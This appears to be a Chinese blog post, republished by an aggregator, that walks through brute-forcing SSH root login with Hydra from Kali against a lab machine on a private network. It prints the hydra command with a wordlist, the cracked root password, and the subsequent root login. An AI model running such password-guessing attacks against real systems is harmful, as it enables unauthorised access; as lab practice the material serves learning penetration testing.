Kali系列之hydra ssh密码爆破
Posted 夏天一去,又是冬季
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Kali系列之hydra ssh密码爆破相关的知识,希望对你有一定的参考价值。
环境
kali 192.168.137.131 靶机 192.168.137.133
语句

hydra -l root -P /home/chenglee/zidian/wordlist.TXT -t 6 ssh://192.168.137.133
状态
root@kali:/home/chenglee# hydra -l root -P /home/chenglee/zidian/wordlist.TXT -t 6 ssh://192.168.137.133
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-12 10:21:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 213561 login tries (l:1/p:0), ~213561 tries per task
[DATA] attacking ssh://192.168.137.133:22/
[STATUS] 96.00 tries/min, 96 tries in 00:00h, 0 to do in 01:00h, 213465 active
[22][ssh] host: 192.168.137.133 login: root password: lizhenghua
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-12 10:23:47
root@kali:/home/chenglee# ss
ss ssh2john ssh-argv0 ssh-keygen sshow ssldump sslscan sslstrip
sselp ssh-add ssh-copy-id ssh-keyscan ssid sslh sslsniff sslyze
ssh ssh-agent sshd sshmitm sslcaudit sslh-select sslsplit ss_spike
root@kali:/home/chenglee# ssh root@192.168.137.133
root@192.168.137.133\'s password:
Last login: Thu Apr 12 17:15:19 2018 from 192.168.137.1
[root@localhost ~]# ipaddr
-bash: ipaddr: command not found
[root@localhost ~]# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 00:0c:29:85:c0:fa brd ff:ff:ff:ff:ff:ff
inet 192.168.137.133/24 brd 192.168.137.255 scope global eth0
inet6 fe80::20c:29ff:fe85:c0fa/64 scope link
valid_lft forever preferred_lft forever
以上是关于Kali系列之hydra ssh密码爆破的主要内容,如果未能解决你的问题,请参考以下文章